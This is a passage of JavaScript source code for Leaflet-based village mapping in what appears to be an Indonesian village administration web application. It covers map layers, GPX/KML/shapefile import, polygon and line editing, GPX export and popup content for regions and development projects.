      "OpenStreetMap H.O.T.": OpenStreetMap,
    };
  }

  switch (jenis_peta) {
    case "1":
      defaultLayer.addTo(peta);
      break;
    case "2":
      OpenStreetMap.addTo(peta);
      break;
    case "3":
      mbGLstr.addTo(peta);
      break;
    case "4":
      mbGLsat.addTo(peta);
      break;
    default:
      mbGLstrsat.addTo(peta);
  }

  return baseLayers;
}

function validateTokenMapbox(access_token) {
  var isValid = false;

  $.ajax({
    url: `https://api.mapbox.com/styles/v1/mapbox/streets-v11?access_token=${access_token}`,
    type: 'GET',
    async: false,
    success: function (response) {
      isValid = true; // Token is valid
    },
    error: function (xhr, status, error) {
      console.error("Error validating token:", error);
    }
  });

  return isValid;
}

function wilayah_property(set_marker, set_content = false, tampil_luas = 0) {
  const showMeasurements = false;

  const wilayah_property = L.geoJSON(turf.featureCollection(set_marker), {
    pmIgnore: true,
    showMeasurements: showMeasurements,
    measurementOptions: {
      showSegmentLength: false,
    },
    onEachFeature: function (feature, layer) {
      var content = feature.properties.content;

      if (feature.geometry.type.includes("Polygon") && tampil_luas == "1" && typeof turf !== 'undefined') {
        var measurementContent = setMeasurementContent(feature);

        if (typeof content === 'object' && content !== null && content.nama_desa) {
            content = `<h4>Wilayah ${content.nama_desa}</h4><hr>${measurementContent}`;
        } else if (typeof content === 'string' && (content.includes('<div') || content.includes('<table'))) {
            content += `<hr>${measurementContent}`;
        } else if (typeof content === 'string') {
            content = `<h4>${content}</h4><hr>${measurementContent}`;
        }
      }

      if (feature.properties.name === "kantor_desa") {
        layer.bindPopup(feature.properties.content, {
          className: "kantor_desa",
        });
      } else if (set_content === true) {
        layer.bindPopup(content);
      }
      layer.bindTooltip(content, {
        sticky: true,
        direction: "top",
      });
    },
    style: function (feature) {
      if (feature.properties.style) {
        return feature.properties.style;
      }
    },
    pointToLayer: function (feature, latlng) {
      if (feature.properties.style) {
        return L.marker(latlng, { icon: feature.properties.style });
      } else {
        return L.marker(latlng);
      }
    },
  });

  return wilayah_property;
}


function overlayWil(
  marker_desa,
  marker_dusun,
  marker_rw,
  marker_rt,
  sebutan_desa,
  sebutan_dusun,
  set_content = false,
  tampil_luas
) {
  var poligon_wil_desa = wilayah_property(marker_desa, set_content, tampil_luas);
  var poligon_wil_dusun = wilayah_property(marker_dusun, set_content, tampil_luas);
  var poligon_wil_rw = wilayah_property(marker_rw, set_content, tampil_luas);
  var poligon_wil_rt = wilayah_property(marker_rt, set_content, tampil_luas);

  var peta_desa = "Peta Wilayah " + sebutan_desa;
  var peta_dusun = "Peta Wilayah " + sebutan_dusun;
  var overlayLayers = new Object();
  if (marker_desa.length > 0) overlayLayers[peta_desa] = poligon_wil_desa;
  overlayLayers[peta_dusun] = poligon_wil_dusun;
  overlayLayers["Peta Wilayah RW"] = poligon_wil_rw;
  overlayLayers["Peta Wilayah RT"] = poligon_wil_rt;

  return overlayLayers;
}

function getLatLong(x, y) {
  var hasil;
  if (x == "Rectangle" || x == "Line" || x == "Poly") {
    hasil = JSON.stringify(y._latlngs);
  } else if (x == "multi") {
    hasil = JSON.stringify(y);
  } else {
    hasil = JSON.stringify(y._latlng);
  }

  hasil = hasil
    .replace(/\}/g, "]")
    .replace(/(\{)/g, "[")
    .replace(/(\"lat\"\:|\"lng\"\:)/g, "")
    .replace(/(\"alt\"\:)/g, "")
    .replace(/(\"ele\"\:)/g, "");

  return hasil;
}

function stylePointLogo(url) {
  var style = {
    iconSize: [32, 32],
    iconAnchor: [16, 32],
    popupAnchor: [0, -28],
    iconUrl: url,
  };
  return style;
}

function editToolbarPoly() {
  var options = {
    position: "topright", // toolbar position, options are 'topleft', 'topright', 'bottomleft', 'bottomright'
    drawMarker: false, // adds button to draw markers
    drawCircleMarker: false, // adds button to draw markers
    drawPolyline: false, // adds button to draw a polyline
    drawRectangle: false, // adds button to draw a rectangle
    drawPolygon: true, // adds button to draw a polygon
    drawCircle: false, // adds button to draw a cricle
    cutPolygon: false, // adds button to cut a hole in a polygon
    editMode: true, // adds button to toggle edit mode for all layers
    removalMode: true, // adds a button to remove layers
  };
  return options;
}

function editToolbarLine() {
  var options = {
    position: "topright", // toolbar position, options are 'topleft', 'topright', 'bottomleft', 'bottomright'
    drawMarker: false, // adds button to draw markers
    drawCircleMarker: false, // adds button to draw markers
    drawPolyline: true, // adds button to draw a polyline
    drawRectangle: false, // adds button to draw a rectangle
    drawPolygon: false, // adds button to draw a polygon
    drawCircle: false, // adds button to draw a cricle
    cutPolygon: false, // adds button to cut a hole in a polygon
    editMode: true, // adds button to toggle edit mode for all layers
    removalMode: true, // adds a button to remove layers
  };
  return options;
}

function styleGpx() {
  var style = {
    color: "red",
    opacity: 1.0,
    fillOpacity: 1.0,
    weight: 3,
    clickable: true,
  };
  return style;
}

function eximGpxRegion(layerpeta, multi = false) {
  L.Control.FileLayerLoad.LABEL =
    '<img class="icon-map" src="' +
    BASE_URL +
    'assets/images/gpx.png" alt="file icon"/>';
  L.Control.FileLayerLoad.TITLE = "Impor GPX/KML";

  const controlGpxPoly = L.Control.fileLayerLoad({
    addToMap: true,
    formats: [".gpx", ".kml"],
    fitBounds: true,
    layerOptions: {
      pointToLayer: function (data, latlng) {
        return L.marker(latlng);
      },
    },
  });
  controlGpxPoly.addTo(layerpeta);

  controlGpxPoly.loader.on("data:loaded", function (e) {    
    var type = e.layerType;
    var layer = e.layer;
    var coords = [];
    var geojson = turf.flip(layer.toGeoJSON());
    var shape_for_db = JSON.stringify(geojson);
    var polygon = L.geoJson(JSON.parse(shape_for_db), {
      pointToLayer: function (feature, latlng) {
        return L.marker(latlng);
      },
      onEachFeature: function (feature, layer) {
        coords.push(feature.geometry.coordinates);
      },
    }).addTo(layerpeta);

    var path = get_path_import(coords, multi);
    
    const pathJson = JSON.parse(path)
    if (isValidMultiPolygonPath(pathJson) || isValidPolygonPath(pathJson)){
      document.getElementById("path").value = path;
      controlGpxPoly.options.fitBounds = true;
    } else {
      controlGpxPoly.options.fitBounds = false;
      document.getElementById("path").value = "";
      _error('Peta tidak valid')
    }
  });

  return controlGpxPoly;
}

function eximGpxPoint(layerpeta) {
  L.Control.FileLayerLoad.LABEL =
    '<img class="icon-map" src="' +
    BASE_URL +
    'assets/images/gpx.png" alt="file icon"/>';
  L.Control.FileLayerLoad.TITLE = "Impor GPX/KML";

  controlGpxPoint = L.Control.fileLayerLoad({
    addToMap: false,
    formats: [".gpx", ".kml"],
    fitBounds: false,
    layerOptions: {
      pointToLayer: function (data, latlng) {
        layerpeta.eachLayer(function (layer) {
          if (layer instanceof L.Marker) {
            layer.remove();
          }
        });
        return L.marker(latlng);
      },
    },
  });
  controlGpxPoint.addTo(layerpeta);

  controlGpxPoint.loader.on("data:loaded", function (e) {
    var type = e.layerType;
    var layer = e.layer;
    var coords = [];
    var geojson = layer.toGeoJSON();
    var shape_for_db = JSON.stringify(geojson);
    let clearGPX = true;
    L.geoJson(JSON.parse(shape_for_db), {
      pointToLayer: function (feature, latlng) {
        return L.marker(latlng);
      },
      onEachFeature: function (feature, layer) {
        if (feature.geometry.type == "Point") {
          coords.push(feature.geometry.coordinates);
          layerpeta.setView([coords[0][1], coords[0][0]], layerpeta.getZoom());
        } else {
          clearGPX = false;
          _error("Pilih file GPX dengan tipe Point");
        }
      },
    }).addTo(layerpeta);

    if(coords.length > 0 && clearGPX){
      _success("Berhasil memuat GPX");
    }

    document.getElementById("lat").value = coords[0][1];
    document.getElementById("lng").value = coords[0][0];

  });

  return controlGpxPoint;
}

function eximShp(layerpeta, multi = false) {
  L.Control.Shapefile = L.Control.extend({
    onAdd: function (map) {
      var thisControl = this;

      var controlDiv = L.DomUtil.create(
        "div",
        "leaflet-control-zoom leaflet-bar leaflet-control leaflet-control-command"
      );

      // Create the leaflet control.
      var controlUI = L.DomUtil.create(
        "div",
        "leaflet-control-command-interior",
        controlDiv
      );

      // Create the form inside of the leaflet control.
      var form = L.DomUtil.create(
        "form",
        "leaflet-control-command-form",
        controlUI
      );
      form.action = "";
      form.method = "post";
      form.enctype = "multipart/form-data";

      // Create the input file element.
      var input = L.DomUtil.create(
        "input",
        "leaflet-control-command-form-input",
        form
      );
      input.id = "file";
      input.type = "file";
      input.accept = ".zip";
      input.name = "uploadFile";
      input.style.display = "none";

      L.DomEvent.addListener(form, "click", function () {
        document.getElementById("file").click();
      }).addListener(input, "change", function () {
        var input = document.getElementById("file");
        if (!input.files[0]) {
          _error("Pilih file shapefile dalam format .zip");
        } else {
          file = input.files[0];
          fr = new FileReader();
          fr.onload = receiveBinary;
          fr.readAsArrayBuffer(file);
        }

        function receiveBinary() {
          geojson = fr.result;
          var shpfile = new L.Shapefile(geojson).addTo(map);

          shpfile.once("data:loaded", function (e) {
            var type = e.layerType;
            var layer = e.layer;
            var coords = [];
            var geojson = turf.flip(shpfile.toGeoJSON());
            var shape_for_db = JSON.stringify(geojson);

            var polygon = L.geoJson(JSON.parse(shape_for_db), {
              pointToLayer: function (feature, latlng) {
                return L.circleMarker(latlng, { style: style });
              },
              onEachFeature: function (feature, layer) {
                coords.push(feature.geometry.coordinates);
              },
            });

            var jml = coords[0].length;
            for (var x = 0; x < jml; x++) {
              if (coords[0][x].length > 2) {
                coords[0][x].pop();
              }
            }

            var path = get_path_import(coords, multi);

            if (multi == true) {
              coords = new Array(coords);
            }

            const pathJson = JSON.parse(path)
            if (isValidMultiPolygonPath(pathJson) || isValidPolygonPath(pathJson)){
              document.getElementById("path").value = path;
              layerpeta.fitBounds(shpfile.getBounds());
            }else {
              document.getElementById("path").value = "";
              _error('Peta tidak valid')
            }
          });
        }
      });

      controlUI.title = "Impor Shapefile (.Zip)";

      return controlDiv;
    },
  });

  L.control.shapefile = function (opts) {
    return new L.Control.Shapefile(opts);
  };

  L.control.shapefile({ position: "topleft" }).addTo(layerpeta);

  return eximShp;
}

function geoLocation(layerpeta) {
  var lc = L.control
    .locate({
      drawCircle: false,
      icon: "fa fa-map-marker",
      locateOptions: { enableHighAccuracy: true },
      strings: {
        title: "Lokasi Saya",
        popup: "Anda berada di sekitar {distance} {unit} dari titik ini",
      },
    })
    .addTo(layerpeta);

  layerpeta.on("locationfound", function (e) {
    layerpeta.setView(e.latlng);
  });

  layerpeta
    .on("startfollowing", function () {
      layerpeta.on("dragstart", lc._stopFollowing, lc);
    })
    .on("stopfollowing", function () {
      layerpeta.off("dragstart", lc._stopFollowing, lc);
    });
  return lc;
}

function hapusPeta(layerpeta) {
  layerpeta.on("pm:globalremovalmodetoggled", function (e) {
    document.getElementById("path").value = "";
  });
  return hapusPeta;
}

function hapuslayer(layerpeta) {
  layerpeta.on("pm:remove", function (e) {
    var type = e.layerType;
    var layer = e.layer;
    var latLngs;

    // set value setelah create polygon
    var last_path = document.getElementById("path").value;
    var new_path = getLatLong("Poly", layer).toString();
    last_path = last_path
      .replace(new_path, "")
      .replace(",,", ",")
      .replace("[,", "[")
      .replace(",]", "]");
    document.getElementById("path").value = last_path;
    document.getElementById("zoom").value = layerpeta.getZoom();
  });

  return hapusPeta;
}

function updateZoom(layerpeta) {
  layerpeta.on("zoomend", function (e) {
    document.getElementById("zoom").value = layerpeta.getZoom();
  });
  return updateZoom;
}

function addPetaPoly(layerpeta) {
  layerpeta.on("pm:create", function (e) {
    var type = e.layerType;
    var layer = e.layer;
    var latLngs;

    if (type === "circle") {
      latLngs = layer.getLatLng();
    } else latLngs = layer.getLatLngs();

    var p = latLngs;
    var polygon = L.polygon(p, {
      color: "#A9AAAA",
      weight: 4,
      opacity: 1,
      showMeasurements: true,
      measurementOptions: { showSegmentLength: false },
    }).addTo(layerpeta);

    polygon.on("pm:edit", function (e) {
      document.getElementById("path").value = getLatLong(
        "Poly",
        e.target
      ).toString();
      document.getElementById("zoom").value = layerpeta.getZoom();
    });

    layerpeta.fitBounds(polygon.getBounds());

    // set value setelah create polygon
    document.getElementById("path").value = getLatLong(
      "Poly",
      layer
    ).toString();
    document.getElementById("zoom").value = layerpeta.getZoom();
  });
  return addPetaPoly;
}

function addPetaLine(layerpeta, jenis, tebal, ) {
  var jenis = jenis ?? "solid";
  var tebal = tebal ?? 1;
  var warna = warna ?? "#A9AAAA";

  layerpeta.on("pm:create", function (e) {
    var type = e.layerType;
    var layer = e.layer;
    var latLngs;

    if (type === "circle") {
      latLngs = layer.getLatLng();
    } else latLngs = layer.getLatLngs();

    var p = latLngs;
    var polygon = L.polyline(p, {
      color: warna,
      weight: tebal,
      opacity: 1,
      dashArray: jenis_garis(jenis),
      showMeasurements: true,
      measurementOptions: { showSegmentLength: false },
    }).addTo(layerpeta);

    polygon.on("pm:edit", function (e) {
      document.getElementById("path").value = getLatLong(
        "Line",
        e.target
      ).toString();
    });

    layerpeta.fitBounds(polygon.getBounds());

    // set value setelah create polygon
    document.getElementById("path").value = getLatLong(
      "Line",
      layer
    ).toString();
  });
  return addPetaLine;
}

function old_value(id_path) {
  return layers[id_path];
}

function addPetaMultipoly(layerpeta) {
  layerpeta.on("pm:create", function (e) {
    var type = e.layerType;
    var layer = e.layer;
    var latLngs;

    // set value setelah create polygon
    if (document.getElementById("path").value == "") {
      document.getElementById("path").value = "[]";
    }

    var last_path = JSON.parse(document.getElementById("path").value);
    var new_path = JSON.parse(getLatLong("Poly", layer).toString());
    last_path.push(new_path); // gabungkan value lama dengan yang baru

    e.layer.on("pm:edit", function (f) {
      var id_path = f.target._leaflet_id;
      var _path = new Array();

      for (i in layerpeta._layers) {
        if (layerpeta._layers[i]._path != undefined && layers[i]) {
          try {
            _path.push(layerpeta._layers[i]._latlngs);
          } catch (e) {
            _error("problem with " + e + layerpeta._layers[i]);
          }
        }
      }

      var new_path = getLatLong("multi", _path).toString();
      document.getElementById("path").value = new_path;
      document.getElementById("zoom").value = layerpeta.getZoom();
    });
    layers[e.layer._leaflet_id] = last_path[0];

    document.getElementById("path").value = JSON.stringify(last_path);
    document.getElementById("zoom").value = layerpeta.getZoom();
  });
  return addPetaPoly;
}

function showCurrentPolygon(wilayah, layerpeta, data_wilayah, tampil_luas, nama_wilayah) {
  if (!isValidPolygonPath(wilayah)) {
    return false;
  }

  var poligon_wilayah_style = setAreaStyle(data_wilayah, true);
  var daerah_wilayah = wilayah;
  daerah_wilayah[0].push(daerah_wilayah[0][0]); // tutup polygon

  // Tambahkan style warna dari parameter
  var poligon_wilayah = L.polygon(wilayah, poligon_wilayah_style).addTo(layerpeta);

  var feature = poligon_wilayah.toGeoJSON();
  var content = nama_wilayah;

  if (tampil_luas === "1" && typeof turf !== 'undefined') {
    var measurementContent = setMeasurementContent(feature);

    content = `<h4>${content}</h4><hr>${measurementContent}`;
  }

  poligon_wilayah.bindPopup(content);
  poligon_wilayah.bindTooltip(nama_wilayah, {
    sticky: true,
    direction: "top",
  });

  poligon_wilayah.on("pm:edit", function (e) {
    document.getElementById("path").value = getLatLong("Poly", e.target).toString();
    document.getElementById("zoom").value = layerpeta.getZoom();
  });

  var layer = poligon_wilayah;
  var geojson = layer.toGeoJSON();
  var shape_for_db = JSON.stringify(geojson);
  var gpxData = togpx(JSON.parse(shape_for_db));

  $("#exportGPX").on("click", function (event) {
    data = "data:text/xml;charset=utf-8," + encodeURIComponent(gpxData);
    $(this).attr({
      href: data,
      target: "_blank",
    });
  });

  layerpeta.fitBounds(poligon_wilayah.getBounds());

  document.getElementById("path").value = getLatLong("Poly", layer).toString();
  document.getElementById("zoom").value = layerpeta.getZoom();

  return true;
}


function showCurrentMultiPolygon(wilayah, layerpeta, data_wilayah, tampil_luas, nama_wilayah) {
  if (!isValidMultiPolygonPath(wilayah) && !isValidPolygonPath(wilayah)) {
    return false;
  }

  var area_wilayah = JSON.parse(JSON.stringify(wilayah));
  var bounds = [];

  var path = [];
  for (var i = 0; i < wilayah.length; i++) {
    var daerah_wilayah = area_wilayah[i];
    daerah_wilayah[0].push(daerah_wilayah[0][0]);

    var poligon_wilayah_style = setAreaStyle(data_wilayah, true);
    var poligon_wilayah = L.polygon(daerah_wilayah, poligon_wilayah_style).addTo(layerpeta);

    var feature = poligon_wilayah.toGeoJSON();
    var content = nama_wilayah;

    if (tampil_luas === "1" && typeof turf !== 'undefined') {
      var measurementContent = setMeasurementContent(feature);

      content = `<h5 class="text-center">${content}</h5><hr>${measurementContent}`;
    }

    poligon_wilayah.bindPopup(content);
    poligon_wilayah.bindTooltip(nama_wilayah, {
      sticky: true,
      direction: "top",
    });

    layers[poligon_wilayah._leaflet_id] = wilayah[i];
    poligon_wilayah.on("pm:edit", function (e) {
      var old_path = getLatLong("Poly", {
        _latlngs: layers[e.target._leaflet_id],
      }).toString();
      var new_path = getLatLong("Poly", e.target).toString();
      var value_path = document.getElementById("path").value;

      document.getElementById("path").value = value_path.replace(
        old_path,
        new_path
      );
      document.getElementById("zoom").value = layerpeta.getZoom();
      layers[e.target._leaflet_id] = JSON.parse(
        JSON.stringify(e.target._latlngs)
      );
    });

    var geojson = poligon_wilayah.toGeoJSON();
    var shape_for_db = JSON.stringify(geojson);
    var gpxData = togpx(JSON.parse(shape_for_db));

    $("#exportGPX").on("click", function (event) {
      var data = "data:text/xml;charset=utf-8," + encodeURIComponent(gpxData);
      $(this).attr({
        href: data,
        target: "_blank",
      });
    });

    bounds.push(poligon_wilayah.getBounds());
    path.push(poligon_wilayah._latlngs);
  }

  layerpeta.fitBounds(bounds);
  document.getElementById("path").value = getLatLong("multi", path).toString();
  document.getElementById("zoom").value = layerpeta.getZoom();
  return true;
}


function showCurrentPoint(posisi1, layerpeta, mode = true) {
  var lokasi_kantor = L.marker(posisi1, { draggable: mode }).addTo(layerpeta);
  lokasi_kantor.on("dragend", function (e) {
    $("#lat").val(e.target._latlng.lat);
    $("#lng").val(e.target._latlng.lng);
    $("#map_tipe").val("HYBRID");
    $("#zoom").val(layerpeta.getZoom());
  });

  layerpeta.on("zoomstart zoomend", function (e) {
    $("#zoom").val(layerpeta.getZoom());
  });

  var geojson = lokasi_kantor.toGeoJSON();
  var shape_for_db = JSON.stringify(geojson);
  var gpxData = togpx(JSON.parse(shape_for_db));

  $("#exportGPX").on("click", function (event) {
    data = "data:text/xml;charset=utf-8," + encodeURIComponent(gpxData);
    $(this).attr({
      href: data,
      target: "_blank",
    });
  });

  if ($("a[title='Lokasi Saya']").length == 0) {
    var lc = L.control
    .locate({
      drawCircle: false,
      icon: "fa fa-map-marker",
      strings: {
        title: "Lokasi Saya",
        locateOptions: { enableHighAccuracy: true },
        popup: "Anda berada disekitar {distance} {unit} dari titik ini",
      },
    })
    .addTo(layerpeta);
  }

  layerpeta.on("locationfound", function (e) {
    $("#lat").val(e.latlng.lat);
    $("#lng").val(e.latlng.lng);
    lokasi_kantor.setLatLng(e.latlng);
    layerpeta.setView(e.latlng);
  });

  layerpeta
    .on("startfollowing", function () {
      layerpeta.on("dragstart", lc._stopFollowing, lc);
    })
    .on("stopfollowing", function () {
      layerpeta.off("dragstart", lc._stopFollowing, lc);
    });

  return showCurrentPoint;
}

function showCurrentLine(wilayah, layerpeta, jenis, tebal, warna, tampil_luas) {
  var jenis = jenis ?? "solid";
  var tebal = tebal ?? 1;
  var warna = warna ?? "#A9AAAA";

  var poligon_wilayah = L.polyline(wilayah, {
    color: warna,
    weight: tebal,
    opacity: 1,
    dashArray: jenis_garis(jenis),
    showMeasurements: true,
    measurementOptions: { showSegmentLength: false },
  }).addTo(layerpeta);

  luas(poligon_wilayah, tampil_luas);

  poligon_wilayah.on("pm:edit", function (e) {
    document.getElementById("path").value = getLatLong(
      "Line",
      e.target
    ).toString();
  });

  var layer = poligon_wilayah;
  var geojson = layer.toGeoJSON();
  var shape_for_db = JSON.stringify(geojson);
  var gpxData = togpx(JSON.parse(shape_for_db));

  $("#exportGPX").on("click", function (event) {
    data = "data:text/xml;charset=utf-8," + encodeURIComponent(gpxData);
    $(this).attr({
      href: data,
      target: "_blank",
    });
  });

  layerpeta.fitBounds(poligon_wilayah.getBounds());

  // set value setelah create polygon
  document.getElementById("path").value = getLatLong("Line", layer).toString();

  return showCurrentLine;
}

function showCurrentArea(wilayah, layerpeta, tampil_luas, nama_wilayah = 'Area') {
  if (!isValidPolygonPath(wilayah)) {
    return false;
  }

  var daerah_wilayah = wilayah;
  daerah_wilayah[0].push(daerah_wilayah[0][0]);
  var poligon_wilayah = L.polygon(wilayah, {
    showMeasurements: false,
    measurementOptions: { showSegmentLength: false },
  }).addTo(layerpeta);

  var feature = poligon_wilayah.toGeoJSON();
  var content = nama_wilayah;

  if (tampil_luas === "1" && typeof turf !== 'undefined') {
    var measurementContent = setMeasurementContent(feature);
    content = `<h4>${content}</h4><hr>${measurementContent}`;
  }

  poligon_wilayah.bindPopup(content);
  poligon_wilayah.bindTooltip(nama_wilayah, {
    sticky: true,
    direction: "top",
  });

  poligon_wilayah.on("pm:edit", function (e) {
    document.getElementById("path").value = getLatLong(
      "Poly",
      e.target
    ).toString();
  });

  var layer = poligon_wilayah;
  var geojson = layer.toGeoJSON();
  var shape_for_db = JSON.stringify(geojson);
  var gpxData = togpx(JSON.parse(shape_for_db));

  $("#exportGPX").on("click", function (event) {
    data = "data:text/xml;charset=utf-8," + encodeURIComponent(gpxData);
    $(this).attr({
      href: data,
      target: "_blank",
    });
  });

  layerpeta.fitBounds(poligon_wilayah.getBounds());

  // set value setelah create polygon
  document.getElementById("path").value = getLatLong("Poly", layer).toString();

  return showCurrentArea;
}

function setMarkerCustom(marker, layercustom, tampil_luas) {
  if (marker.length != 0) {
    if (tampil_luas == "1") {
      var geojson = L.geoJSON(turf.featureCollection(marker), {
        pmIgnore: true,
        showMeasurements: true,
        measurementOptions: {
          showSegmentLength: false,
        },
        onEachFeature: function (feature, layer) {
          layer.bindPopup(feature.properties.content);

          // Jika ini adalah jalan yang memiliki nama, tampilkan sebagai label permanen.
          if (feature.properties.showLabel && feature.properties.nama_jalan) {
            layer.bindTooltip(feature.properties.nama_jalan, {
                permanent: true, // Selalu terlihat
                direction: 'center',
                className: 'road-label' // Class untuk styling kustom jika perlu
            });
          } else {
            // Untuk fitur lain, gunakan tooltip standar (muncul saat hover).
            layer.bindTooltip(feature.properties.content, {
              sticky: true,
              direction: "top",
            });
          }
        },
        style: function (feature) {
          if (feature.properties.style) {
            return feature.properties.style;
          }
        },
        pointToLayer: function (feature, latlng) {
          if (feature.properties.style) {
            return L.marker(latlng, { icon: feature.properties.style });
          } else return L.marker(latlng);
        },
      });
    } else {
      var geojson = L.geoJSON(turf.featureCollection(marker), {
        pmIgnore: true,
        showMeasurements: false,
        measurementOptions: {
          showSegmentLength: false,
        },
        onEachFeature: function (feature, layer) {
          layer.bindPopup(feature.properties.content);

          // Jika ini adalah jalan yang memiliki nama, tampilkan sebagai label permanen.
          if (feature.properties.showLabel && feature.properties.nama_jalan) {
            layer.bindTooltip(feature.properties.nama_jalan, {
                permanent: true, // Selalu terlihat
                direction: 'center',
                className: 'road-label' // Class untuk styling kustom jika perlu
            });
          } else {
            // Untuk fitur lain, gunakan tooltip standar (muncul saat hover).
            layer.bindTooltip(feature.properties.content, {
              sticky: true,
              direction: "top",
            });
          }
        },
        style: function (feature) {
          if (feature.properties.style) {
            return feature.properties.style;
          }
        },
        pointToLayer: function (feature, latlng) {
          if (feature.properties.style) {
            return L.marker(latlng, {
              icon: feature.properties.style,
            });
          } else return L.marker(latlng);
        },
      });
    }

    layercustom.addLayer(geojson);
  }

  return setMarkerCustom;
}

/**
 * Setup TextPath untuk menampilkan nama jalan sepanjang garis
 * @param {Object} feature - GeoJSON feature dengan properties nama jalan
 * @param {Object} layer - Leaflet layer (polyline/linestring)
 */
function setupRoadNameTextPath(feature, layer) {
  if (
    feature.properties.showLabel
    && feature.properties.nama_jalan
    && layer.setText && typeof layer.setText === 'function'
  ) {
    layer.on('add', function() {
      try {
        // Delay to ensure layer is fully initialized
        setTimeout(() => {
          if (layer._map) { // Check if layer is still on map
            layer.setText(feature.properties.nama_jalan, {
              repeat: false,
              center: true,
              below: false,
              attributes: {
                'fill': '#2c3e50',
                'font-weight': 'bold',
                'font-size': '12px',
                'font-family': 'Arial, sans-serif'
              }
            });
          }
        }, 100);
      } catch (e) {
        console.warn('Error setting text path for road:', feature.properties.nama_jalan, e);
      }
    });

    layer.on('remove', function() {
      try {
        layer.setText(null);
      } catch (e) {
        console.warn('Error removing text path for road:', feature.properties.nama_jalan, e);
      }
    });
  }
}

function setMarkerCluster(marker, markersList, markers, tampil_luas) {
  if (marker.length != 0) {
    if (tampil_luas == "1") {
      var geojson = L.geoJSON(turf.featureCollection(marker), {
        pmIgnore: true,
        showMeasurements: true,
        measurementOptions: {
          showSegmentLength: false,
        },
        onEachFeature: function (feature, layer) {
          layer.bindPopup(feature.properties.content);
          layer.bindTooltip(feature.properties.content);
        },
        style: function (feature) {
          if (feature.properties.style) {
            return feature.properties.style;
          }
        },
        pointToLayer: function (feature, latlng) {
          if (feature.properties.style) {
            return L.marker(latlng, {
              icon: feature.properties.style,
            });
          } else return L.marker(latlng);
        },
      });
    } else {
      var geojson = L.geoJSON(turf.featureCollection(marker), {
        pmIgnore: true,
        showMeasurements: false,
        measurementOptions: {
          showSegmentLength: false,
        },
        onEachFeature: function (feature, layer) {
          layer.bindPopup(feature.properties.content);
          layer.bindTooltip(feature.properties.content);
        },
        style: function (feature) {
          if (feature.properties.style) {
            return feature.properties.style;
          }
        },
        pointToLayer: function (feature, latlng) {
          if (feature.properties.style) {
            return L.marker(latlng, {
              icon: feature.properties.style,
            });
          } else return L.marker(latlng);
        },
      });
    }

    markersList.push(geojson);
    markers.addLayer(geojson);
  }

  return setMarkerCluster;
}

function set_marker_area(marker, daftar_path, foto_area) {
  var daftar = daftar_path == "null" ? new Array() : tryParseJson(daftar_path);
  var jml = daftar.length;
  var jml_path;
  var lokasi_gambar = foto_area;

  for (var x = 0; x < jml; x++) {
    if (daftar[x].path) {
      const path = tryParseJson(daftar[x].path);
      if (!path) {
        continue;
      }

      var area_style = setAreaStyle(daftar[x], false);
      const popUp = popUpContent(daftar[x], lokasi_gambar);

      // Cek apakah ini MultiPolygon atau Polygon tunggal.
      // MultiPolygon memiliki 4 tingkat kedalaman array: [[[[lon, lat]]]]
      // Polygon tunggal memiliki 3 tingkat kedalaman array: [[[lon, lat]]]
      const isMultiPolygon = Array.isArray(path) && Array.isArray(path[0]) && Array.isArray(path[0][0]) && Array.isArray(path[0][0][0]);

      if (isMultiPolygon) {
        // Ini adalah MultiPolygon, loop setiap poligon di dalamnya
        path.forEach(polygonCoords => {
          const poly = safeTurfPolygon(polygonCoords, {
            content: popUp,
            style: area_style,
          });
          if (poly) {
            marker.push(poly);
          } else {
            error_message += message(daftar[x].nama || null);
          }
        });
      } else {
        // Ini diasumsikan sebagai Polygon tunggal
        const poly = safeTurfPolygon(path, {
          content: popUp,
          style: area_style,
        });
        if (poly) {
          marker.push(poly);
        } else {
          error_message += message(daftar[x].nama || null);
        }
      }
    }
  }
}

function set_marker_garis(marker, daftar_path, foto_garis) {
  var daftar = daftar_path == "null" ? new Array() : JSON.parse(daftar_path);
  var jml = daftar.length;
  var coords;
  var lengthOfCoords;
  var lokasi_gambar = foto_garis;

  for (var x = 0; x < jml; x++) {
    if (daftar[x].path) {
      daftar[x].path = JSON.parse(daftar[x].path);
      coords = daftar[x].path;
      lengthOfCoords = coords.length;
      for (i = 0; i < lengthOfCoords; i++) {
        holdLon = coords[i][0];
        coords[i][0] = coords[i][1];
        coords[i][1] = holdLon;
      }

      var garis_style = {
        stroke: true,
        opacity: 1,
        weight: daftar[x].tebal,
        color: daftar[x].color,
        dashArray: jenis_garis(daftar[x].jenis_garis),
      };

      marker.push(
        turf.lineString(coords, {
          content: popUpContent(daftar[x], lokasi_gambar),
          style: garis_style,
          nama_jalan: daftar[x].nama || '',
          showLabel: !!(daftar[x].nama && daftar[x].nama.trim()),
        })
      );
    }
  }
}

function set_marker_lokasi(marker, daftar_path, path_icon, foto_lokasi) {
  var daftar = daftar_path == "null" ? new Array() : JSON.parse(daftar_path);
  var jml = daftar.length;
  var lokasi_gambar = foto_lokasi;
  var path_foto = path_icon;
  var point_style = {
    iconSize: [32, 32],
    iconAnchor: [16, 32],
    popupAnchor: [0, -28],
  };

  for (var x = 0; x < jml; x++) {
    if (daftar[x].lat) {
      point_style.iconUrl = path_foto + daftar[x].simbol;

      marker.push(
        turf.point([daftar[x].lng, daftar[x].lat], {
          content: popUpContent(daftar[x], lokasi_gambar),
          style: L.icon(point_style),
        })
      );
    }
  }
}

function set_marker_lokasi_pembangunan(
  marker,
  daftar_path,
  path_icon,
  foto_lokasi,
  link_progress
) {
  var daftar = daftar_path == "null" ? new Array() : JSON.parse(daftar_path);
  var jml = daftar.length;
  var foto;
  var content_lokasi;
  var lokasi_gambar = foto_lokasi;

  for (var x = 0; x < jml; x++) {
    if (daftar[x].lat) {
      if (daftar[x].foto) {
        foto =
          '<img src="' +
          lokasi_gambar +
          daftar[x].foto +
          '" style=" width:300px;height:240px;border-radius:1px;-moz-border-radius:3px;-webkit-border-radius:1px;"/>';
      } else foto = "";

      content_lokasi =
        '<div id="content">' +
        '<h4><b style="color:red"><center>Kegiatan Pembangunan</center></b></h4>' +
        '<div id="bodyContent">' +
        foto +
        "</div>" +
        "<table>" +
        "<tr>" +
        '<td width="100px">Nama Kegiatan</td>' +
        '<td width="10px">:</td>' +
        '<td><b style="color:red">' +
        daftar[x].judul +
        "</b></td>" +
        "</tr>" +
        "<tr>" +
        '<td width="100px">Lokasi</td>' +
        '<td width="10px">:</td>' +
        "<td>" +
        daftar[x].alamat +
        "</td>" +
        "</tr>" +
        "<tr>" +
        '<td width="100px">Sumber Dana</td>' +
        '<td width="10px">:</td>' +
        "<td>" +
        daftar[x].sumber_dana +
        "</td>" +
        "</tr>" +
        "<tr>" +
